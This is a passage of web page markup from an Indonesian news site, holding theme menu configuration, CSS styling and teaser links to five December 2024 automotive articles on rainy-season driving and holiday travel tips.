0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_696f0c51a3a1c_rand","tdc_css_class_style":"td_uid_44_696f0c51a3a1c_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_696f0c51a3a1c_rand"}';
block_td_uid_44_696f0c51a3a1c.td_column_number = "3";
block_td_uid_44_696f0c51a3a1c.block_type = "tdb_header_mega_menu";
block_td_uid_44_696f0c51a3a1c.post_count = "5";
block_td_uid_44_696f0c51a3a1c.found_posts = "273";
block_td_uid_44_696f0c51a3a1c.header_color = "";
block_td_uid_44_696f0c51a3a1c.ajax_pagination_infinite_stop = "";
block_td_uid_44_696f0c51a3a1c.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_696f0c51a3a1c);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_696f0c51a3a1c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_696f0c51a3a1c" data-td_block_id="td_uid_44_696f0c51a3a1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_696f0c51a3a1c" data-td_block_id="td_uid_44_696f0c51a3a1c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_696f0c51a8d58_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_696f0c51a8d58" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_696f0c51a8d58_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_696f0c51a8d58_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696f0c51a8d58_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696f0c51a8d58_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_696f0c51a8d58_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696f0c51a8d58_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_696f0c51a8d58_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_696f0c51a8d58_rand .td-module-meta-info,
				.ie11 .td_uid_45_696f0c51a8d58_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_696f0c51a8d58_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_696f0c51a8d58_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_696f0c51a8d58_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_696f0c51a8d58_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_696f0c51a8d58_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_696f0c51a8d58_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696f0c51a8d58_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696f0c51a8d58_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696f0c51a8d58_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696f0c51a8d58_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696f0c51a8d58_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696f0c51a8d58_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-editor-date,
				.td_uid_45_696f0c51a8d58_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696f0c51a8d58_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_696f0c51a8d58_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_696f0c51a8d58_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696f0c51a8d58_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_696f0c51a8d58_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_696f0c51a8d58_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696f0c51a8d58_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_696f0c51a8d58_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696f0c51a8d58_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696f0c51a8d58_rand .td-module-meta-info {
